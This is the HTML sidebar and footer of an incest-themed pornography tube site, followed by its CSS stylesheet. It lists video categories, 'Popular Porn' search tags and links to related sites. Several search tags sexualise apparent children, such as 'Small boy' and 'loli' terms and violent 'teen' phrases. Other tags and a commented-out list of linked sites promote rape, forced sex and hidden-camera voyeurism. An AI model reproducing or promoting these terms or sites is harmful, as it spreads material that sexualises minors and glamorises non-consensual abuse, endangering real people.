                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 648</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 683</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1133</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1807</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7594</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4234</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2127</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Mom Boy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 272</span>
                            <i class="far fa-square"></i> Mom Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2513</span>
                            <i class="far fa-square"></i> Mother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 622</span>
                            <i class="far fa-square"></i> Mother Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1090</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1236</span>
                            <i class="far fa-square"></i> Old Young
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1231</span>
                            <i class="far fa-square"></i> Russian Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1812</span>
                            <i class="far fa-square"></i> Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 217</span>
                            <i class="far fa-square"></i> Sleeping
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1171</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 742</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1867</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 676</span>
                            <i class="far fa-square"></i> Uncle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 245</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 358</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/ZGlydHkgdGFsayBtb20gY3JlYW1waWU/" target="_self" title="dirty talk mom creampie"><i class="fa fa-hashtag"></i> dirty talk mom creampie</a></li> <li><a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young"><i class="fa fa-hashtag"></i> Indian old young</a></li> <li><a href="/en/search/b2xkIG1hbiBmb3JjZWQgcG9ybg/" target="_self" title="old man forced porn"><i class="fa fa-hashtag"></i> old man forced porn</a></li> <li><a href="/en/search/U21hbGwgYm95IGZ1Y2sgbW9tIHZveWV1cg/" target="_self" title="Small boy fuck mom voyeur"><i class="fa fa-hashtag"></i> Small boy fuck mom voyeur</a></li> <li><a href="/en/search/a29yZWFuIHNvbiBmb3JjZWQgbW9tIGZ1bGwgbW92aWVz/" target="_self" title="korean son forced mom full movies"><i class="fa fa-hashtag"></i> korean son forced mom full movies</a></li> <li><a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="fa fa-hashtag"></i> Mom son</a></li> <li><a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgcmVhbGl0eQ/" target="_self" title="Real mom son amateur Homemade reality"><i class="fa fa-hashtag"></i> Real mom son amateur Homemade reality</a></li> <li><a href="/en/search/VmludGFnZSBUYWJvbyBmdWxsIG1vdmllcw/" target="_self" title="Vintage Taboo full movies"><i class="fa fa-hashtag"></i> Vintage Taboo full movies</a></li> <li><a href="/en/search/Q291cGxlIG9yZ2FzbSBjb21waWxhdGlvbg/" target="_self" title="Couple orgasm compilation"><i class="fa fa-hashtag"></i> Couple orgasm compilation</a></li> <li><a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="fa fa-hashtag"></i> creampie compilation</a></li> <li><a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="fa fa-hashtag"></i> Indian Kerala Mallu Busty</a></li> <li><a href="/en/search/R2F5IGluY2VzdCBjYXJ0b29u/" target="_self" title="Gay incest cartoon"><i class="fa fa-hashtag"></i> Gay incest cartoon</a></li> <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="fa fa-hashtag"></i> Ensest taboo</a></li> <li><a href="/en/search/YW1hdGV1ciBhbmFsIGNyZWFtcGll/" target="_self" title="amateur anal creampie"><i class="fa fa-hashtag"></i> amateur anal creampie</a></li> <li><a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="fa fa-hashtag"></i> forced</a></li> <li><a href="/en/search/YnJvdGhlciBzaXN0ZXI/" target="_self" title="brother sister"><i class="fa fa-hashtag"></i> brother sister</a></li> <li><a href="/en/search/R2VybWFuICBJbnplc3Q/" target="_self" title="German  Inzest"><i class="fa fa-hashtag"></i> German  Inzest</a></li> <li><a href="/en/search/SW5kaWFuIGJhdGggaGlkZGVuIGNhbQ/" target="_self" title="Indian bath hidden cam"><i class="fa fa-hashtag"></i> Indian bath hidden cam</a></li> <li><a href="/en/search/YnJvdGhlciBzaXN0ZXIgbW9t/" target="_self" title="brother sister mom"><i class="fa fa-hashtag"></i> brother sister mom</a></li> <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-hashtag"></i> Virgin</a></li> <li><a href="/en/search/YnJ1dGFsIHRlZW4gZ2FuZ2Jhbmc/" target="_self" title="brutal teen gangbang"><i class="fa fa-hashtag"></i> brutal teen gangbang</a></li> <li><a href="/en/search/SGVudGFpIGxvbGk/" target="_self" title="Hentai loli"><i class="fa fa-hashtag"></i> Hentai loli</a></li> <li><a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="fa fa-hashtag"></i> Hijab arab hidden cam</a></li> <li><a href="/en/search/RWNodGUgVmF0ZXIgVG9jaHRlciBhbmFs/" target="_self" title="Echte Vater Tochter anal"><i class="fa fa-hashtag"></i> Echte Vater Tochter anal</a></li> <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-hashtag"></i> Threesome</a></li> <li><a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/" target="_self" title="Real Indian mother and son sex"><i class="fa fa-hashtag"></i> Real Indian mother and son sex</a></li> <li><a href="/en/search/R2lybCBjcmVhbXBpZQ/" target="_self" title="Girl creampie"><i class="fa fa-hashtag"></i> Girl creampie</a></li> <li><a href="/en/search/ZmF0aGVyIGRhdWdodGVy/" target="_self" title="father daughter"><i class="fa fa-hashtag"></i> father daughter</a></li> <li><a href="/en/search/R3JhbmRwYSBmdWNrcyB0ZWVu/" target="_self" title="Grandpa fucks teen"><i class="fa fa-hashtag"></i> Grandpa fucks teen</a></li> <li><a href="/en/search/VmF0ZXIgVG9jaHRlciBhbmFsIGRldXRzY2g/" target="_self" title="Vater Tochter anal deutsch"><i class="fa fa-hashtag"></i> Vater Tochter anal deutsch</a></li> <li><a href="/en/search/bW9tIHNvbiBhbWF0ZXVy/" target="_self" title="mom son amateur"><i class="fa fa-hashtag"></i> mom son amateur</a></li> <li><a href="/en/search/YXJhYiBkZXNpIHNleCB2aWRlbw/" target="_self" title="arab desi sex video"><i class="fa fa-hashtag"></i> arab desi sex video</a></li> <li><a href="/en/search/dHJhbm55/" target="_self" title="tranny"><i class="fa fa-hashtag"></i> tranny</a></li> <li><a href="/en/search/b2xkIHlvdW5nIGJsb3dqb2IgY3VtIGluIG1vdXRo/" target="_self" title="old young blowjob cum in mouth"><i class="fa fa-hashtag"></i> old young blowjob cum in mouth</a></li> <li><a href="/en/search/YXNzIGxpY2tpbmcgbW9t/" target="_self" title="ass licking mom"><i class="fa fa-hashtag"></i> ass licking mom</a></li> <li><a href="/en/search/RmF0aGVyIERhdWdodGVyIE1vdGhlciBQb3JuLCBTdGVwIERhdWdodGVyIFNleCBXaXRoIEZhdGhlciBUdWJlLCBDYXJ0b29uIEluY2VzdCBQb3JuIEdhbGxlcmllcw/" target="_self" title="Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries"><i class="fa fa-hashtag"></i> Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries</a></li> <li><a href="/en/search/RGlydHkgdGFsaw/" target="_self" title="Dirty talk"><i class="fa fa-hashtag"></i> Dirty talk</a></li> <li><a href="/en/search/VWhyIEFzaWF0aXNjaGUgTXV0dGVyIFNvaG4gQW5hbCB1bmQgM0QgSW56ZXN0IFNleA/" target="_self" title="Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex"><i class="fa fa-hashtag"></i> Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex</a></li> <li><a href="/en/search/SG9ybnkgRmF0IENodWJieSBUZWVu/" target="_self" title="Horny Fat Chubby Teen"><i class="fa fa-hashtag"></i> Horny Fat Chubby Teen</a></li> <li><a href="/en/search/UGFwYSBUb2NodGVyIEZhbWlsaWUgc2V4/" target="_self" title="Papa Tochter Familie sex"><i class="fa fa-hashtag"></i> Papa Tochter Familie sex</a></li> <li><a href="/en/search/TW9tIGNhdWdodCBzb24gbWFzdHVyYmF0aW5n/" target="_self" title="Mom caught son masturbating"><i class="fa fa-hashtag"></i> Mom caught son masturbating</a></li> <li><a href="/en/search/cmFjaGVsIHN0ZWVsZSBtb3RoZXIgYW5kIHNvbg/" target="_self" title="rachel steele mother and son"><i class="fa fa-hashtag"></i> rachel steele mother and son</a></li> <li><a href="/en/search/Z2VybWFuIGFtYXRldXIgYW5hbA/" target="_self" title="german amateur anal"><i class="fa fa-hashtag"></i> german amateur anal</a></li> <li><a href="/en/search/YXVudCBuZXBoZXcgYW5hbCBtYXNzYWdl/" target="_self" title="aunt nephew anal massage"><i class="fa fa-hashtag"></i> aunt nephew anal massage</a></li> <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-hashtag"></i> Sister</a></li> <li><a href="/en/search/am92ZW4gdGVlbiB2aW9sYWNpb25lcw/" target="_self" title="joven teen violaciones"><i class="fa fa-hashtag"></i> joven teen violaciones</a></li> <li><a href="/en/search/aGVudGFpIEV2aWwgRHZlaWwgb2YgRmF0aGVyIDI/" target="_self" title="hentai Evil Dveil of Father 2"><i class="fa fa-hashtag"></i> hentai Evil Dveil of Father 2</a></li> <li><a href="/en/search/bW9tIHNvbiBmYXRoZXIgZGF1Z2h0ZXIgZ3JvdXAgc2V4/" target="_self" title="mom son father daughter group sex"><i class="fa fa-hashtag"></i> mom son father daughter group sex</a></li> <li><a href="/en/search/aGFpcnkgbW9tIHNvbiBjcmVhbXBpZSBiYWJ5bWFrZXI/" target="_self" title="hairy mom son creampie babymaker"><i class="fa fa-hashtag"></i> hairy mom son creampie babymaker</a></li> <li><a href="/en/search/T2xkIG1hbiBCb3NzIGZ1Y2tzIGhpcyB0aWdodCBlbXBsb3llZQ/" target="_self" title="Old man Boss fucks his tight employee"><i class="fa fa-hashtag"></i> Old man Boss fucks his tight employee</a></li>  
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="http://rapetube.name" data-ct="2747190426"><i class="far fa-square"></i> Rape Tube</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="far fa-square"></i> top real incest videos</a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="far fa-square"></i> TeenIncestPorn</a></li><li><a href="https://incesttoons.org/" data-ct="2805752882"><i class="far fa-square"></i> IncestToons</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="far fa-square"></i> mom and son</a></li><li><a href="https://incestfamilyporn.com/" data-ct="277708982"><i class="far fa-square"></i> Incest Family Porn</a></li><li><a href="http://teen-incest.com" data-ct="2826766056"><i class="far fa-square"></i> Teen Incest</a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><i class="far fa-square"></i> Inzest Video</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-square"></i> RoughTube</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="far fa-square"></i> inzest.me</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-square"></i> gang rape</a></li><li><a href="https://brothersistersex.me/" data-ct="1860848659"><i class="far fa-square"></i> BrotherSisterSex.me</a></li><li><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="far fa-square"></i> real taboo porn</a></li><li><a href="http://vulgarangels.com" data-ct="654086535"><i class="far fa-square"></i> Vulgar Angels</a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="far fa-square"></i> Rape Porn Tube</a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="far fa-square"></i> taboosonmom.com</a></li><li><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="far fa-square"></i> inzestpornoxxx</a></li><li><a href="https://4krealincestporn.com/" data-ct="3553673078"><i class="far fa-square"></i> 4krealincestporn.com</a></li><li><a href="https://incestxxx.net/" data-ct="3836729435"><i class="far fa-square"></i> IncestXXX</a></li><li><a href="http://rapetube.me" data-ct="3906926619"><i class="far fa-square"></i> Rape Tube</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-square"></i> anal rape</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-square"></i> pornoincesto</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-square"></i> bestincestvideos</a></li><li><a href="http://shedrivemecrazy.com" data-ct="842351117"><i class="far fa-square"></i> She Drives Me Crazy</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="far fa-square"></i> momsonsex</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="far fa-square"></i> incestxxxhere.com</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="far fa-square"></i> realincest.pro</a></li><li><a href="https://inzestpornosxxx.com/" data-ct="1650076794"><i class="far fa-square"></i> inzestpornosxxx</a></li><li><a href="https://inzestxxx.com/" data-ct="2806575372"><i class="far fa-square"></i> inzestxxx.com</a></li><li><a href="https://inzestsexxxx.com/" data-ct="3474385470"><i class="far fa-square"></i> inzestsexxxx.com</a></li><li><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="far fa-square"></i> cuckoldmoviestube.com</a></li><li><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="far fa-square"></i> swinger videos tube</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-square"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-square"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-square"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-square"></i> taboo the porn movie</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-square"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-square"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-square"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-square"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-square"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-square"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-square"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-square"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-square"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-square"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-square"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-square"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-square"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-square"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-square"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-square"></i> incesteporno</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-square"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-square"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-square"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-square"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-square"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-square"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-square"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-square"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-square"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-square"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-square"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-square"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-square"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-square"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-square"></i> realincest.cc</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-square"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-square"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-square"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-square"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-square"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-square"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-square"></i> schwesterficktbruder.com</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-square"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-square"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-square"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="far fa-square"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="far fa-square"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="far fa-square"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="far fa-square"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="far fa-square"></i> Porntaboofree.com</a></li> -->  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; realincestvideos.pro</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42c698712e4e41b9b490afa309cf1f6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://realincestvideos.pro/css/styles.css
body_size: 4224
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(139, 83, 153); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(139, 83, 153); }

